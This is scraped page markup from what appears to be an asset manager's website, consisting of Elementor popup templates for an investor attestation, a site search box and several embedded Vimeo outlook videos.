		<style id="elementor-post-4718">.elementor-4718 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4718 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4718 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-4718 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-4718 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-4718 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4718 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4718 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4718 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4718 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4718 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-4718 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-4718 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-4718 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4718 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-4718 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-4718 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-4718 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4718 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4718 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-4718 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4718 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4718 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-4718 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-4718 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-4718 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-4718 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-4718{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-4718 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-4718 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4718 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-4718 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-4718 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4718 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4718 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-4718 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-4718 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-4718 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="4718" class="elementor elementor-4718 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/de/de/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1347" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-533">.elementor-533 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-533 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-533 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-533 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-533 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-533 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-533 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-533 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-533 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-533 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-533 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-533 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-533 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-533 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-533 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-533 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-533{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-533 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-533 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-533 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-533 .dialog-close-button{left:5%;}#elementor-popup-modal-533 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-533 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-533 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-533 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-533 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-533 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-533 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-533 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-533 {
    z-index: 1200;
}

#elementor-popup-modal-533 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="533" class="elementor elementor-533 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/de/de/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2414" class="elementor elementor-2414 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2403" class="elementor elementor-2403 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2402" class="elementor elementor-2402 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2401" class="elementor elementor-2401 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2400" class="elementor elementor-2400 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2399" class="elementor elementor-2399 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
